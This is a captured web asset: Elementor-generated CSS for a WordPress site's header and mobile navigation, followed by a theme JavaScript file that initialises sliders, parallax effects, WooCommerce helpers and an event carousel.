.elementor-element.elementor-element-40f2b32f:not(.elementor-motion-effects-element-type-background), .elementor-9572 .elementor-element.elementor-element-40f2b32f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-40f2b32f{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9572 .elementor-element.elementor-element-40f2b32f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9572 .elementor-element.elementor-element-535a9f76:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9572 .elementor-element.elementor-element-535a9f76 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ebc095b );}.elementor-9572 .elementor-element.elementor-element-535a9f76 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9572 .elementor-element.elementor-element-535a9f76 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9572 .elementor-element.elementor-element-7e198f7b.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-icon i{color:#ECECEC;transition:color 0.3s;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-icon svg{fill:#ECECEC;transition:fill 0.3s;}.elementor-9572 .elementor-element.elementor-element-7e198f7b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-weight:700;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-text{color:#ECECEC;transition:color 0.3s;}.elementor-9572 .elementor-element.elementor-element-7e96cc40 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9572 .elementor-element.elementor-element-7e96cc40 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-9572 .elementor-element.elementor-element-147b226f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9572 .elementor-element.elementor-element-147b226f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9572 .elementor-element.elementor-element-32501d10 .elementor-button{background-color:var( --e-global-color-425d247 );font-family:"Figtree", Sans-serif;font-weight:700;}.elementor-9572 .elementor-element.elementor-element-32501d10 .elementor-button:hover, .elementor-9572 .elementor-element.elementor-element-32501d10 .elementor-button:focus{background-color:var( --e-global-color-ebc095b );}.elementor-9572 .elementor-element.elementor-element-2a7f8600 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9572 .elementor-element.elementor-element-2a7f8600 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-9572 .elementor-element.elementor-element-8c78656.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-ebc095b );}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu .elementor-item{font-family:"Mulish", Sans-serif;font-weight:700;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--main .elementor-item{color:#2E3091;fill:#2E3091;}.elementor-9572 .elementor-element.elementor-element-8c78656{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:2px;--e-nav-menu-divider-color:#2E309145;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown{background-color:#E6F4FF;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown a:hover,
					.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown a:hover,
					.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-425d247 );}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-ff5ed80 );}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown .elementor-item, .elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Quicksand", Sans-serif;font-weight:600;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#2E309145;border-bottom-width:1px;}.elementor-9572 .elementor-element.elementor-element-8c78656 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-8c78656 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-8c78656 div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-8c78656 div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-menu-toggle:hover{background-color:var( --e-global-color-ff5ed80 );}@media(max-width:767px){.elementor-9572 .elementor-element.elementor-element-364f51a1{z-index:100;}.elementor-9572 .elementor-element.elementor-element-735c794c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9572 .elementor-element.elementor-element-40f2b32f{margin-top:0px;margin-bottom:0px;padding:0px 0px 10px 0px;}.elementor-9572 .elementor-element.elementor-element-535a9f76 > .elementor-element-populated{padding:8px 8px 8px 8px;}.elementor-9572 .elementor-element.elementor-element-7e198f7b > .elementor-widget-container{margin:-10px -10px -10px -10px;padding:5px 0px 5px 0px;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-9572 .elementor-element.elementor-element-7e198f7b{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-item > a{font-size:13px;}.elementor-9572 .elementor-element.elementor-element-7e96cc40{width:33.3%;}.elementor-9572 .elementor-element.elementor-element-51b36715 > .elementor-widget-container{margin:11px -83px 0px 5px;}.elementor-9572 .elementor-element.elementor-element-51b36715{text-align:left;}.elementor-9572 .elementor-element.elementor-element-51b36715 img{width:61%;}.elementor-9572 .elementor-element.elementor-element-147b226f{width:33.3%;}.elementor-9572 .elementor-element.elementor-element-147b226f > .elementor-element-populated{margin:14px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9572 .elementor-element.elementor-element-32501d10 > .elementor-widget-container{margin:6px -40px 0px 16px;}.elementor-9572 .elementor-element.elementor-element-32501d10 .elementor-button{font-size:12px;padding:10px 10px 10px 10px;}.elementor-9572 .elementor-element.elementor-element-2a7f8600{width:33.3%;}.elementor-bc-flex-widget .elementor-9572 .elementor-element.elementor-element-2a7f8600.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9572 .elementor-element.elementor-element-2a7f8600.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9572 .elementor-element.elementor-element-8c78656{width:var( --container-widget-width, 80.771px );max-width:80.771px;--container-widget-width:80.771px;--container-widget-flex-grow:0;}.elementor-9572 .elementor-element.elementor-element-8c78656 > .elementor-widget-container{margin:8px -73px 0px 0px;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown .elementor-item, .elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}}@media(min-width:768px){.elementor-9572 .elementor-element.elementor-element-7bacc13f{--width:10%;}.elementor-9572 .elementor-element.elementor-element-744ca1db{--width:90%;}.elementor-9572 .elementor-element.elementor-element-2f92e07{--width:80%;}.elementor-9572 .elementor-element.elementor-element-712d3660{--width:20%;}.elementor-9572 .elementor-element.elementor-element-5c42d7a2{--width:93%;}.elementor-9572 .elementor-element.elementor-element-2f275a1{--width:95%;}}/* Start custom CSS for section, class: .elementor-element-364f51a1 */.container {
  width: 100%;
  overflow-x: hidden;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://www.faithtoactionetwork.org/biheret/js/theme.js?ver=3.1.3
body_size: 786
content:
"use strict";

is_visible_init();
bighearts_slick_navigation_init();

jQuery(document).ready(function($) {
    bighearts_sticky_init();
    bighearts_search_init();
    bighearts_side_panel_init();
    bighearts_mobile_header();
    bighearts_woocommerce_helper();
    bighearts_woocommerce_login_in();
    bighearts_init_appear();
    bighearts_accordion_init();
    bighearts_services_accordion_init();
    bighearts_progress_bars_init();
    bighearts_carousel_slick();
    bighearts_image_comparison();
    bighearts_counter_init();
    bighearts_countdown_init();
    bighearts_img_layers();
    bighearts_page_title_parallax();
    bighearts_extended_parallax();
    bighearts_portfolio_parallax();
    bighearts_message_anim_init();
    bighearts_scroll_up();
    bighearts_link_scroll();
    bighearts_skrollr_init();
    bighearts_sticky_sidebar();
    bighearts_videobox_init();
    bighearts_parallax_video();
    bighearts_tabs_init();
    bighearts_circuit_service();
    bighearts_select_wrap();
    jQuery( '.wgl_module_title .carousel_arrows' ).bighearts_slick_navigation();
    jQuery( '.wgl-filter_wrapper .carousel_arrows' ).bighearts_slick_navigation();
    jQuery( '.wgl-products > .carousel_arrows' ).bighearts_slick_navigation();
    jQuery( '.bighearts_module_custom_image_cats > .carousel_arrows' ).bighearts_slick_navigation();
    bighearts_scroll_animation();
    bighearts_woocommerce_mini_cart();
    bighearts_text_background();
    bighearts_give_wp_sidebar();
    bighearts_dynamic_styles();
    bighearts_pie_chart_init();
});

jQuery(window).load(function () {
    bighearts_images_gallery();
    bighearts_isotope();
    bighearts_blog_masonry_init();
    setTimeout(function(){
        jQuery('#preloader-wrapper').fadeOut();
    },1100);

    bighearts_menu_lavalamp();
    jQuery(".wgl-currency-stripe_scrolling").each(function(){
        jQuery(this).simplemarquee({
            speed: 40,
            space: 0,
            handleHover: true,
            handleResize: true
        });
    })
});


jQuery(document).ready(function($){
	$('.eventin-carousel .etn-event-list2').slick({
		dots: false,
		slidesToShow: 3,
		autoplay: true,
		arrows: true,
		responsive: [
			{ breakpoint: 768, settings: { slidesToShow: 1 }},
			{ breakpoint: 1024, settings: { slidesToShow: 2 }}
		]
	});
});
